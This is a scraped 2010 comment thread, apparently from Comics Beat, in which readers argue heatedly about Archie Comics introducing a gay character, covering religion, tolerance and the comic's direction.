<p>I’m sorry, there are so many lies in this quote it’s maddening. I’m gay, I’ve been out for eight years, and I think I’ve dated a total of MAYBE fourteen people during that time. Fourteen. In eight years. With a year of no dating between at times (because believe it or not, when a relationship with someone doesn’t work out, it hurts just as badly as a straight one. Oh yeah, cause it’s like, the same thing.) Depression and suicide are brought on by the hatred you and your kind spread. Imagine if someone told you 24/7 you were living your life wrong, and would be going to Hell each and every day. Imagine if you had to worry about what you said, who you were around, fear of bodily injury. Might get you a little down, now wouldn’t it? And gay bowel syndrome isn’t even a real disease. Furthermore, gay people DO have children, do adopt, and the whole disposable income thing is completely irrelevant to the discussion. But please, go on spreading your lies. Its fun, I’m sure.</p>
<p>I hate seeing both sides fight. I’d love it if we could all just sit down and talk it out. But that’s not the way of America today. America is all about “GRR! I’m more angry than you are, and I’m not going to take it anymore, so I’m going to yell louder than you so I can hear myself yell! GRR!” I don’t like seeing gay people be intolerant of Christians (there is no God, etc.) as much as I don’t like (some, not all, we all need to remember this!) Christians constantly telling us we’re wrong.</p>
<p>I go to a Baptist church! (Baptist! But it’s alright, it’s about as Baptist as McDonald’s chicken nuggets are chicken) and we are a very forward thinking church, in every sense of the word. Towards women, gays, African Americans, etc. (as it should be!) So everyone, please just keep in mind not all Christians are so close-minded.</p>
<p>And as to all the intolerance you conservative Christians say you’re receiving. It’s more so about your sheer lack of a) actual knowledge. You know nothing about being gay (*see above blanket statement article.) You have no REAL gay friends (trust me.) and until you meet someone who’s gay, and really get to know them, perhaps you shouldn’t judge us (Oh, wait you shouldn’t do that anyway. I believe that’s what the Bible says, right? Or do you just ignore that passage, along with a slew of others?) Remember that whole “walk a mile in someone else’s shoes.” Yeah, why don’t you try that every once in a while. And b) you can’t spell worth sh*t. I mean, come on, if you’re going to come off as some high and mighty knowledge professor of all that’s right in the world, learn to freakin’ spell! Cause it’s hysterical, and you just come off as a dumb uneducated redneck. Seriously. (See above posts by stated Christians for obvious proof.)</p>
<p>Personally, if God really truly sends people to Hell for loving someone of the same sex (and that’s ALL there is to being gay, loving someone of the same sex) then I think he needs to possibly realize there is a whole lot more going on with the world/universe that could occupy his time. In fact I simply don’t believe this. It’s too petty. In fact, it’s human being petty. And God isn’t petty. Hey, you know what, God might have put us gay people here to help control the population! (Oh, wait, isn’t that another sticking point for conservative Christians? We can’t reproduce, therefore its wrong? Sorry, wrong answer. Lame over usage. Move on please. There are WAY too many people in this world already.) It’s just a thought, but I think we’re here for a Divine reason, whatever it may be. But, if God WAS that petty, and IF all those conservative Christians that love to say how Christian they really truly are, but really truly don’t live what they say, all fly on up to Heaven… well, I’ll have way more fun down in Hell, thank you. Cause that version of Heaven is one I have no desire to be a part of.</p>
<div class="jetpack-comment-likes-widget-wrapper jetpack-likes-widget-unloaded" id="like-comment-wrapper-40170576-142790-69725c8865390" data-src="https://widgets.wp.com/likes/#blog_id=40170576&comment_id=142790&origin=www.comicsbeat.com&obj_id=40170576-142790-69725c8865390" data-name="like-comment-frame-40170576-142790-69725c8865390">
<div class="likes-widget-placeholder comment-likes-widget-placeholder comment-likes"><span class="loading">Loading...</span></div>
<div class="comment-likes-widget jetpack-likes-widget comment-likes"><span class="comment-like-feedback"></span><span class="sd-text-color"></span><a class="sd-link-color"></a></div>
</div>
                                    </div>

                                    <div class="comment-meta" id="comment-142790">
							                                                </div>
                                </article>
                                <!-- closing li is not needed  will break the comment indent on reply -->
                                <!-- </li>-->
				            </li><!-- #comment-## -->
                            <li class="comment" id="comment-142791">
                                <article>
                                    <footer>
							            <img alt="Nathan Aaron" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2050%2050'%3E%3C/svg%3E" data-lazy-srcset="https://secure.gravatar.com/avatar/630a066d40769c31563bdf6e355aa0e4f56dda2a57eea92c8e4030d4c11eb396?s=100&d=retro&r=g 2x" class="avatar avatar-50 photo" height="50" width="50" decoding="async" data-lazy-src="https://secure.gravatar.com/avatar/630a066d40769c31563bdf6e355aa0e4f56dda2a57eea92c8e4030d4c11eb396?s=50&d=retro&r=g"><noscript><img alt="Nathan Aaron" src="https://secure.gravatar.com/avatar/630a066d40769c31563bdf6e355aa0e4f56dda2a57eea92c8e4030d4c11eb396?s=50&d=retro&r=g" srcset="https://secure.gravatar.com/avatar/630a066d40769c31563bdf6e355aa0e4f56dda2a57eea92c8e4030d4c11eb396?s=100&d=retro&r=g 2x" class="avatar avatar-50 photo" height="50" width="50" decoding="async"></noscript>                                        <cite><a href="http://www.nathanaaron.com" class="url" rel="ugc external nofollow">Nathan Aaron</a></cite>

                                        <a class="comment-link" href="#comment-142791">
                                            <time pubdate="1272031692">
									            04/23/2010 10:08 am									            At									            10:08 am                                            </time>
                                        </a>

							            
                                    </footer>

                                    <div class="comment-content tagdiv-type">
							            							            <p>(Wow! That was long. So sorry about that.)</p>
<div class="jetpack-comment-likes-widget-wrapper jetpack-likes-widget-unloaded" id="like-comment-wrapper-40170576-142791-69725c8865588" data-src="https://widgets.wp.com/likes/#blog_id=40170576&comment_id=142791&origin=www.comicsbeat.com&obj_id=40170576-142791-69725c8865588" data-name="like-comment-frame-40170576-142791-69725c8865588">
<div class="likes-widget-placeholder comment-likes-widget-placeholder comment-likes"><span class="loading">Loading...</span></div>
<div class="comment-likes-widget jetpack-likes-widget comment-likes"><span class="comment-like-feedback"></span><span class="sd-text-color"></span><a class="sd-link-color"></a></div>
</div>
                                    </div>

                                    <div class="comment-meta" id="comment-142791">
							                                                </div>
                                </article>
                                <!-- closing li is not needed  will break the comment indent on reply -->
                                <!-- </li>-->
				            </li><!-- #comment-## -->
                            <li class="comment" id="comment-142792">
                                <article>
                                    <footer>
							            <img alt="Metro" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2050%2050'%3E%3C/svg%3E" data-lazy-srcset="https://secure.gravatar.com/avatar/fa4a34bece5cf17536ac31691648d8eaf96d2226099b2c40179b397667f1195f?s=100&d=retro&r=g 2x" class="avatar avatar-50 photo" height="50" width="50" decoding="async" data-lazy-src="https://secure.gravatar.com/avatar/fa4a34bece5cf17536ac31691648d8eaf96d2226099b2c40179b397667f1195f?s=50&d=retro&r=g"><noscript><img alt="Metro" src="https://secure.gravatar.com/avatar/fa4a34bece5cf17536ac31691648d8eaf96d2226099b2c40179b397667f1195f?s=50&d=retro&r=g" srcset="https://secure.gravatar.com/avatar/fa4a34bece5cf17536ac31691648d8eaf96d2226099b2c40179b397667f1195f?s=100&d=retro&r=g 2x" class="avatar avatar-50 photo" height="50" width="50" decoding="async"></noscript>                                        <cite>Metro</cite>

                                        <a class="comment-link" href="#comment-142792">
                                            <time pubdate="1272032342">
									            04/23/2010 10:19 am									            At									            10:19 am                                            </time>
                                        </a>

							            
                                    </footer>

                                    <div class="comment-content tagdiv-type">
							            							            <p>Good for Archie Comics.<br>
Let the God-botherers go read their ancient holy book.</p>
<p>One of the two is good for the mind. The other is a collection of made-up tales.</p>
<div class="jetpack-comment-likes-widget-wrapper jetpack-likes-widget-unloaded" id="like-comment-wrapper-40170576-142792-69725c8865783" data-src="https://widgets.wp.com/likes/#blog_id=40170576&comment_id=142792&origin=www.comicsbeat.com&obj_id=40170576-142792-69725c8865783" data-name="like-comment-frame-40170576-142792-69725c8865783">
<div class="likes-widget-placeholder comment-likes-widget-placeholder comment-likes"><span class="loading">Loading...</span></div>
<div class="comment-likes-widget jetpack-likes-widget comment-likes"><span class="comment-like-feedback"></span><span class="sd-text-color"></span><a class="sd-link-color"></a></div>
</div>
                                    </div>

                                    <div class="comment-meta" id="comment-142792">
							                                                </div>
                                </article>
                                <!-- closing li is not needed  will break the comment indent on reply -->
                                <!-- </li>-->
				            </li><!-- #comment-## -->
                            <li class="comment" id="comment-142793">
                                <article>
                                    <footer>
							            <img alt="rich" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2050%2050'%3E%3C/svg%3E" data-lazy-srcset="https://secure.gravatar.com/avatar/a80a70b286ee646a8fe77e1b1d92b434ac74a509deba5c98199a6c862c042261?s=100&d=retro&r=g 2x" class="avatar avatar-50 photo" height="50" width="50" decoding="async" data-lazy-src="https://secure.gravatar.com/avatar/a80a70b286ee646a8fe77e1b1d92b434ac74a509deba5c98199a6c862c042261?s=50&d=retro&r=g"><noscript><img alt="rich" src="https://secure.gravatar.com/avatar/a80a70b286ee646a8fe77e1b1d92b434ac74a509deba5c98199a6c862c042261?s=50&d=retro&r=g" srcset="https://secure.gravatar.com/avatar/a80a70b286ee646a8fe77e1b1d92b434ac74a509deba5c98199a6c862c042261?s=100&d=retro&r=g 2x" class="avatar avatar-50 photo" height="50" width="50" decoding="async"></noscript>                                        <cite>rich</cite>

                                        <a class="comment-link" href="#comment-142793">
                                            <time pubdate="1272034550">
									            04/23/2010 10:55 am									            At									            10:55 am                                            </time>
                                        </a>

							            
                                    </footer>

                                    <div class="comment-content tagdiv-type">
							            							            <p>“What it’s about is TOLERANCE, but then, I wouldn’t expect someone so intolerant that he doesn’t even want his kids to know that gay people exist to get that.”</p>
<p>Nine posts in and the first stone is cast.  It’s not about TOLERANCE, otherwise you wouldn’t have assumed that he’s intolerant just because he doesn’t care for an Archie editorial policy.</p>
<div class="jetpack-comment-likes-widget-wrapper jetpack-likes-widget-unloaded" id="like-comment-wrapper-40170576-142793-69725c886594f" data-src="https://widgets.wp.com/likes/#blog_id=40170576&comment_id=142793&origin=www.comicsbeat.com&obj_id=40170576-142793-69725c886594f" data-name="like-comment-frame-40170576-142793-69725c886594f">
<div class="likes-widget-placeholder comment-likes-widget-placeholder comment-likes"><span class="loading">Loading...</span></div>
<div class="comment-likes-widget jetpack-likes-widget comment-likes"><span class="comment-like-feedback"></span><span class="sd-text-color"></span><a class="sd-link-color"></a></div>
</div>
                                    </div>

                                    <div class="comment-meta" id="comment-142793">
							                                                </div>
                                </article>
                                <!-- closing li is not needed  will break the comment indent on reply -->
                                <!-- </li>-->
				            </li><!-- #comment-## -->
                            <li class="comment" id="comment-142795">
                                <article>
                                    <footer>
							            <img alt="Katte" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2050%2050'%3E%3C/svg%3E" data-lazy-srcset="https://secure.gravatar.com/avatar/ed84e880255b8830658fda587065be646f25d051b2a348169a99030ad84eb6d3?s=100&d=retro&r=g 2x" class="avatar avatar-50 photo" height="50" width="50" decoding="async" data-lazy-src="https://secure.gravatar.com/avatar/ed84e880255b8830658fda587065be646f25d051b2a348169a99030ad84eb6d3?s=50&d=retro&r=g"><noscript><img alt="Katte" src="https://secure.gravatar.com/avatar/ed84e880255b8830658fda587065be646f25d051b2a348169a99030ad84eb6d3?s=50&d=retro&r=g" srcset="https://secure.gravatar.com/avatar/ed84e880255b8830658fda587065be646f25d051b2a348169a99030ad84eb6d3?s=100&d=retro&r=g 2x" class="avatar avatar-50 photo" height="50" width="50" decoding="async"></noscript>                                        <cite>Katte</cite>

                                        <a class="comment-link" href="#comment-142795">
                                            <time pubdate="1272038793">
									            04/23/2010 12:06 pm									            At									            12:06 pm                                            </time>
                                        </a>

							            
                                    </footer>

                                    <div class="comment-content tagdiv-type">
							            							            <p>I just want to clarify, I am not anti-christian.  I know some very tolerant and loving christians.</p>
<p>When I said “bible-thumping christians” earlier, it was meant to make the noun christians more specific, not describe the noun.  Hope that makes sense.</p>
<p>I whole-heartedly agree with you, Nathan Aaron, and it makes me happy that not all members of the top religion in America are stupid and hateful.</p>
<div class="jetpack-comment-likes-widget-wrapper jetpack-likes-widget-unloaded" id="like-comment-wrapper-40170576-142795-69725c8865b22" data-src="https://widgets.wp.com/likes/#blog_id=40170576&comment_id=142795&origin=www.comicsbeat.com&obj_id=40170576-142795-69725c8865b22" data-name="like-comment-frame-40170576-142795-69725c8865b22">
<div class="likes-widget-placeholder comment-likes-widget-placeholder comment-likes"><span class="loading">Loading...</span></div>
<div class="comment-likes-widget jetpack-likes-widget comment-likes"><span class="comment-like-feedback"></span><span class="sd-text-color"></span><a class="sd-link-color"></a></div>
</div>
                                    </div>

                                    <div class="comment-meta" id="comment-142795">
							                                                </div>
                                </article>
                                <!-- closing li is not needed  will break the comment indent on reply -->
                                <!-- </li>-->
				            </li><!-- #comment-## -->
                            <li class="comment" id="comment-142796">
                                <article>
                                    <footer>
							            <img alt="Mister Blisterfists" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2050%2050'%3E%3C/svg%3E" data-lazy-srcset="https://secure.gravatar.com/avatar/16b1742e0777b81a1cb82506cdbd4a9ebb00595c6dc7468706b87f08dcbe2673?s=100&d=retro&r=g 2x" class="avatar avatar-50 photo" height="50" width="50" decoding="async" data-lazy-src="https://secure.gravatar.com/avatar/16b1742e0777b81a1cb82506cdbd4a9ebb00595c6dc7468706b87f08dcbe2673?s=50&d=retro&r=g"><noscript><img alt="Mister Blisterfists" src="https://secure.gravatar.com/avatar/16b1742e0777b81a1cb82506cdbd4a9ebb00595c6dc7468706b87f08dcbe2673?s=50&d=retro&r=g" srcset="https://secure.gravatar.com/avatar/16b1742e0777b81a1cb82506cdbd4a9ebb00595c6dc7468706b87f08dcbe2673?s=100&d=retro&r=g 2x" class="avatar avatar-50 photo" height="50" width="50" decoding="async"></noscript>                                        <cite><a href="http://criticalmess.net" class="url" rel="ugc external nofollow">Mister Blisterfists</a></cite>

                                        <a class="comment-link" href="#comment-142796">
                                            <time pubdate="1272039950">
									            04/23/2010 12:25 pm									            At									            12:25 pm                                            </time>
                                        </a>

							            
                                    </footer>

                                    <div class="comment-content tagdiv-type">
							            							            <p>I want it to be made perfectly clear that I am not claiming to be ‘tolerant’. I am intolerant of ignorance, hate, stupidity, and outright bigotry disguised as morality, piousness, and righteousness.</p>
<p>If you claim to follow the word of God, and only selectively follow that which you wish to follow, simply because it allows you to be intolerant of some, but not others, then you are living a lie.</p>
<p>if you are intolerant of Gays because the bible says so, but you don’t do as your god instructs and murder witches, then you are not really a Christian. If you fear man’s law more than God’s wrath for not following his word, then you’re not a true Christian. Follow God’s law, murder witches. That way they put you in the chair and I don’t have to listen to your dumb ass any more.</p>
<div class="jetpack-comment-likes-widget-wrapper jetpack-likes-widget-unloaded" id="like-comment-wrapper-40170576-142796-69725c8865cfc" data-src="https://widgets.wp.com/likes/#blog_id=40170576&comment_id=142796&origin=www.comicsbeat.com&obj_id=40170576-142796-69725c8865cfc" data-name="like-comment-frame-40170576-142796-69725c8865cfc">
<div class="likes-widget-placeholder comment-likes-widget-placeholder comment-likes"><span class="loading">Loading...</span></div>
<div class="comment-likes-widget jetpack-likes-widget comment-likes"><span class="comment-like-feedback"></span><span class="sd-text-color"></span><a class="sd-link-color"></a></div>
</div>
                                    </div>

                                    <div class="comment-meta" id="comment-142796">
							                                                </div>
                                </article>
                                <!-- closing li is not needed  will break the comment indent on reply -->
                                <!-- </li>-->
				            </li><!-- #comment-## -->
                            <li class="comment" id="comment-142797">
                                <article>
                                    <footer>
							            <img alt="Rob S." src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2050%2050'%3E%3C/svg%3E" data-lazy-srcset="https://secure.gravatar.com/avatar/ccc0b17597091ba214118c6e7e1e35743f757d88371d05be778b10d04908f8ed?s=100&d=retro&r=g 2x" class="avatar avatar-50 photo" height="50" width="50" decoding="async" data-lazy-src="https://secure.gravatar.com/avatar/ccc0b17597091ba214118c6e7e1e35743f757d88371d05be778b10d04908f8ed?s=50&d=retro&r=g"><noscript><img alt="Rob S." src="https://secure.gravatar.com/avatar/ccc0b17597091ba214118c6e7e1e35743f757d88371d05be778b10d04908f8ed?s=50&d=retro&r=g" srcset="https://secure.gravatar.com/avatar/ccc0b17597091ba214118c6e7e1e35743f757d88371d05be778b10d04908f8ed?s=100&d=retro&r=g 2x" class="avatar avatar-50 photo" height="50" width="50" decoding="async"></noscript>                                        <cite><a href="https://robstaeger.blogspot.com" class="url" rel="ugc external nofollow">Rob S.</a></cite>

                                        <a class="comment-link" href="#comment-142797">
                                            <time pubdate="1272041165">
									            04/23/2010 12:46 pm									            At									            12:46 pm                                            </time>
                                        </a>

							            
                                    </footer>

                                    <div class="comment-content tagdiv-type">
							            							            <p>Dude. Easy on the witches. They don’t need any more persecution, either.</p>
<div class="jetpack-comment-likes-widget-wrapper jetpack-likes-widget-unloaded" id="like-comment-wrapper-40170576-142797-69725c8865edd" data-src="https://widgets.wp.com/likes/#blog_id=40170576&comment_id=142797&origin=www.comicsbeat.com&obj_id=40170576-142797-69725c8865edd" data-name="like-comment-frame-40170576-142797-69725c8865edd">
<div class="likes-widget-placeholder comment-likes-widget-placeholder comment-likes"><span class="loading">Loading...</span></div>
<div class="comment-likes-widget jetpack-likes-widget comment-likes"><span class="comment-like-feedback"></span><span class="sd-text-color"></span><a class="sd-link-color"></a></div>
</div>
                                    </div>

                                    <div class="comment-meta" id="comment-142797">
							                                                </div>
                                </article>
                                <!-- closing li is not needed  will break the comment indent on reply -->
                                <!-- </li>-->
				            </li><!-- #comment-## -->
                            <li class="comment" id="comment-142798">
                                <article>
                                    <footer>
							            <img alt="Jason Green" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2050%2050'%3E%3C/svg%3E" data-lazy-srcset="https://secure.gravatar.com/avatar/8536a929cea08f737d82ff47742c1b6fba85802dbf89ddd8087a98c1bacef059?s=100&d=retro&r=g 2x" class="avatar avatar-50 photo" height="50" width="50" decoding="async" data-lazy-src="https://secure.gravatar.com/avatar/8536a929cea08f737d82ff47742c1b6fba85802dbf89ddd8087a98c1bacef059?s=50&d=retro&r=g"><noscript><img alt="Jason Green" src="https://secure.gravatar.com/avatar/8536a929cea08f737d82ff47742c1b6fba85802dbf89ddd8087a98c1bacef059?s=50&d=retro&r=g" srcset="https://secure.gravatar.com/avatar/8536a929cea08f737d82ff47742c1b6fba85802dbf89ddd8087a98c1bacef059?s=100&d=retro&r=g 2x" class="avatar avatar-50 photo" height="50" width="50" decoding="async"></noscript>                                        <cite><a href="http://www.playbackstl.com" class="url" rel="ugc external nofollow">Jason Green</a></cite>

                                        <a class="comment-link" href="#comment-142798">
                                            <time pubdate="1272043779">
									            04/23/2010 1:29 pm									            At									            1:29 pm                                            </time>
                                        </a>

							            
                                    </footer>

                                    <div class="comment-content tagdiv-type">
							            							            <p>TRUTH: You have the right to free speech to espouse your intolerance, just as we have the right to use our free speech to call you out on it.</p>
<p>rich: I cast the first stone? Please. Brent said that a comic with gay characters, and I quote, “only promotes sex and I would not let my kids read these.” How is that not intolerant?</p>
<div class="jetpack-comment-likes-widget-wrapper jetpack-likes-widget-unloaded" id="like-comment-wrapper-40170576-142798-69725c88660af" data-src="https://widgets.wp.com/likes/#blog_id=40170576&comment_id=142798&origin=www.comicsbeat.com&obj_id=40170576-142798-69725c88660af" data-name="like-comment-frame-40170576-142798-69725c88660af">
<div class="likes-widget-placeholder comment-likes-widget-placeholder comment-likes"><span class="loading">Loading...</span></div>
<div class="comment-likes-widget jetpack-likes-widget comment-likes"><span class="comment-like-feedback"></span><span class="sd-text-color"></span><a class="sd-link-color"></a></div>
</div>
                                    </div>

                                    <div class="comment-meta" id="comment-142798">
							                                                </div>
                                </article>
                                <!-- closing li is not needed  will break the comment indent on reply -->
                                <!-- </li>-->
				            </li><!-- #comment-## -->
                            <li class="comment" id="comment-142799">
                                <article>
                                    <footer>
							            <img alt="Cheese" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2050%2050'%3E%3C/svg%3E" data-lazy-srcset="https://secure.gravatar.com/avatar/bd2d809f2d19d27a9e5cb55e460263569351be9978b1c4c5311ebfad43fcec85?s=100&d=retro&r=g 2x" class="avatar avatar-50 photo" height="50" width="50" decoding="async" data-lazy-src="https://secure.gravatar.com/avatar/bd2d809f2d19d27a9e5cb55e460263569351be9978b1c4c5311ebfad43fcec85?s=50&d=retro&r=g"><noscript><img alt="Cheese" src="https://secure.gravatar.com/avatar/bd2d809f2d19d27a9e5cb55e460263569351be9978b1c4c5311ebfad43fcec85?s=50&d=retro&r=g" srcset="https://secure.gravatar.com/avatar/bd2d809f2d19d27a9e5cb55e460263569351be9978b1c4c5311ebfad43fcec85?s=100&d=retro&r=g 2x" class="avatar avatar-50 photo" height="50" width="50" decoding="async"></noscript>                                        <cite><a href="https://ho12.blogspot.com" class="url" rel="ugc external nofollow">Cheese</a></cite>

                                        <a class="comment-link" href="#comment-142799">
                                            <time pubdate="1272051205">
									            04/23/2010 3:33 pm									            At									            3:33 pm                                            </time>
                                        </a>

							            
                                    </footer>

                                    <div class="comment-content tagdiv-type">
							            							            <p>My only problem with this story is that It should have been a hotdog eating contest.</p>
<div class="jetpack-comment-likes-widget-wrapper jetpack-likes-widget-unloaded" id="like-comment-wrapper-40170576-142799-69725c88662ad" data-src="https://widgets.wp.com/likes/#blog_id=40170576&comment_id=142799&origin=www.comicsbeat.com&obj_id=40170576-142799-69725c88662ad" data-name="like-comment-frame-40170576-142799-69725c88662ad">
<div class="likes-widget-placeholder comment-likes-widget-placeholder comment-likes"><span class="loading">Loading...</span></div>
<div class="comment-likes-widget jetpack-likes-widget comment-likes"><span class="comment-like-feedback"></span><span class="sd-text-color"></span><a class="sd-link-color"></a></div>
</div>
                                    </div>

                                    <div class="comment-meta" id="comment-142799">
							                                                </div>
                                </article>
                                <!-- closing li is not needed  will break the comment indent on reply -->
                                <!-- </li>-->
				            </li><!-- #comment-## -->
                            <li class="comment" id="comment-142801">
                                <article>
                                    <footer>
							            <img alt="Blackeye" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2050%2050'%3E%3C/svg%3E" data-lazy-srcset="https://secure.gravatar.com/avatar/74845d82d917cf1eaeedd4f0b9557031c3329762bd5b859dbb9457242e893ef1?s=100&d=retro&r=g 2x" class="avatar avatar-50 photo" height="50" width="50" decoding="async" data-lazy-src="https://secure.gravatar.com/avatar/74845d82d917cf1eaeedd4f0b9557031c3329762bd5b859dbb9457242e893ef1?s=50&d=retro&r=g"><noscript><img alt="Blackeye" src="https://secure.gravatar.com/avatar/74845d82d917cf1eaeedd4f0b9557031c3329762bd5b859dbb9457242e893ef1?s=50&d=retro&r=g" srcset="https://secure.gravatar.com/avatar/74845d82d917cf1eaeedd4f0b9557031c3329762bd5b859dbb9457242e893ef1?s=100&d=retro&r=g 2x" class="avatar avatar-50 photo" height="50" width="50" decoding="async"></noscript>                                        <cite>Blackeye</cite>

                                        <a class="comment-link" href="#comment-142801">
                                            <time pubdate="1272052815">
									            04/23/2010 4:00 pm									            At									            4:00 pm                                            </time>
                                        </a>

							            
                                    </footer>

                                    <div class="comment-content tagdiv-type">
							            							            <p>It won’t be long before Archie comics closes up shop…how much more desperate can they appear?</p>
<p>I will always have a fondness for Archie comics when they weren’t social or political or blatantly crude.</p>
<p>R.I.P. Archie Comics…</p>
<div class="jetpack-comment-likes-widget-wrapper jetpack-likes-widget-unloaded" id="like-comment-wrapper-40170576-142801-69725c88664a0" data-src="https://widgets.wp.com/likes/#blog_id=40170576&comment_id=142801&origin=www.comicsbeat.com&obj_id=40170576-142801-69725c88664a0" data-name="like-comment-frame-40170576-142801-69725c88664a0">
<div class="likes-widget-placeholder comment-likes-widget-placeholder comment-likes"><span class="loading">Loading...</span></div>
<div class="comment-likes-widget jetpack-likes-widget comment-likes"><span class="comment-like-feedback"></span><span class="sd-text-color"></span><a class="sd-link-color"></a></div>
</div>
                                    </div>

                                    <div class="comment-meta" id="comment-142801">
							                                                </div>
                                </article>
                                <!-- closing li is not needed  will break the comment indent on reply -->
                                <!-- </li>-->
				            </li><!-- #comment-## -->
                            <li class="comment" id="comment-142802">
                                <article>
                                    <footer>
							            <img alt="Brian Steinberg" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2050%2050'%3E%3C/svg%3E" data-lazy-srcset="https://secure.gravatar.com/avatar/bce5999e63887d1207a8d174fcf251575af999e99e05ce6c1e7a64363b9cd550?s=100&d=retro&r=g 2x" class="avatar avatar-50 photo" height="50" width="50" decoding="async" data-lazy-src="https://secure.gravatar.com/avatar/bce5999e63887d1207a8d174fcf251575af999e99e05ce6c1e7a64363b9cd550?s=50&d=retro&r=g"><noscript><img alt="Brian Steinberg" src="https://secure.gravatar.com/avatar/bce5999e63887d1207a8d174fcf251575af999e99e05ce6c1e7a64363b9cd550?s=50&d=retro&r=g" srcset="https://secure.gravatar.com/avatar/bce5999e63887d1207a8d174fcf251575af999e99e05ce6c1e7a64363b9cd550?s=100&d=retro&r=g 2x" class="avatar avatar-50 photo" height="50" width="50" decoding="async"></noscript>                                        <cite>Brian Steinberg</cite>

                                        <a class="comment-link" href="#comment-142802">
                                            <time pubdate="1272055042">
									            04/23/2010 4:37 pm									            At									            4:37 pm                                            </time>
                                        </a>

							            
                                    </footer>

                                    <div class="comment-content tagdiv-type">
							            							            <p>I ponder this topic over at my Comics Examiner blog. Yes, it’s wonderful and a great step, but hardly progressive. Shouldn’t this have been done in the 80s or 90s? I liken it to Blondie Bumstead finally getting a job outside the home in “Blondie” – in 1991!</p>
<p><a href="http://www.examiner.com/x-567-Comics-Examiner~y2010m4d23-Archies-new-gay-character-means-comic-is-now-only-30-years-behind-the-times" rel="nofollow ugc">http://www.examiner.com/x-567-Comics-Examiner~y2010m4d23-Archies-new-gay-character-means-comic-is-now-only-30-years-behind-the-times</a></p>
<div class="jetpack-comment-likes-widget-wrapper jetpack-likes-widget-unloaded" id="like-comment-wrapper-40170576-142802-69725c88666d6" data-src="https://widgets.wp.com/likes/#blog_id=40170576&comment_id=142802&origin=www.comicsbeat.com&obj_id=40170576-142802-69725c88666d6" data-name="like-comment-frame-40170576-142802-69725c88666d6">
<div class="likes-widget-placeholder comment-likes-widget-placeholder comment-likes"><span class="loading">Loading...</span></div>
<div class="comment-likes-widget jetpack-likes-widget comment-likes"><span class="comment-like-feedback"></span><span class="sd-text-color"></span><a class="sd-link-color"></a></div>
</div>
                                    </div>

                                    <div class="comment-meta" id="comment-142802">
							                                                </div>
                                </article>
                                <!-- closing li is not needed  will break the comment indent on reply -->
                                <!-- </li>-->
				            </li><!-- #comment-## -->
                            <li class="comment" id="comment-142803">
                                <article>
                                    <footer>
							            <img alt="Glenn Hauman" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2050%2050'%3E%3C/svg%3E" data-lazy-srcset="https://secure.gravatar.com/avatar/87a13535e978244f6f1a762a2a0141f80e2880ea6d5340c151bb6116e2229408?s=100&d=retro&r=g 2x" class="avatar avatar-50 photo" height="50" width="50" decoding="async" data-lazy-src="https://secure.gravatar.com/avatar/87a13535e978244f6f1a762a2a0141f80e2880ea6d5340c151bb6116e2229408?s=50&d=retro&r=g"><noscript><img alt="Glenn Hauman" src="https://secure.gravatar.com/avatar/87a13535e978244f6f1a762a2a0141f80e2880ea6d5340c151bb6116e2229408?s=50&d=retro&r=g" srcset="https://secure.gravatar.com/avatar/87a13535e978244f6f1a762a2a0141f80e2880ea6d5340c151bb6116e2229408?s=100&d=retro&r=g 2x" class="avatar avatar-50 photo" height="50" width="50" decoding="async"></noscript>                                        <cite><a href="http://www.comicmix.com/" class="url" rel="ugc external nofollow">Glenn Hauman</a></cite>

                                        <a class="comment-link" href="#comment-142803">
                                            <time pubdate="1272058114">
									            04/23/2010 5:28 pm									            At									            5:28 pm                                            </time>
                                        </a>

							            
                                    </footer>

                                    <div class="comment-content tagdiv-type">
							            							            <p>There’s some question as to whether Kevin Keller is the <i>first</i> gay character in Riverdale. See:</p>
<p><a href="http://www.comicmix.com/comic/comicmix/mundens-bar/9/reader/#p1" rel="nofollow ugc">http://www.comicmix.com/comic/comicmix/mundens-bar/9/reader/#p1</a></p>
<div class="jetpack-comment-likes-widget-wrapper jetpack-likes-widget-unloaded" id="like-comment-wrapper-40170576-142803-69725c886696f" data-src="https://widgets.wp.com/likes/#blog_id=40170576&comment_id=142803&origin=www.comicsbeat.com&obj_id=40170576-142803-69725c886696f" data-name="like-comment-frame-40170576-142803-69725c886696f">
<div class="likes-widget-placeholder comment-likes-widget-placeholder comment-likes"><span class="loading">Loading...</span></div>
<div class="comment-likes-widget jetpack-likes-widget comment-likes"><span class="comment-like-feedback"></span><span class="sd-text-color"></span><a class="sd-link-color"></a></div>
</div>
                                    </div>

                                    <div class="comment-meta" id="comment-142803">
							                                                </div>
                                </article>
                                <!-- closing li is not needed  will break the comment indent on reply -->
                                <!-- </li>-->
				            </li><!-- #comment-## -->
                            <li class="comment" id="comment-142804">
                                <article>
                                    <footer>
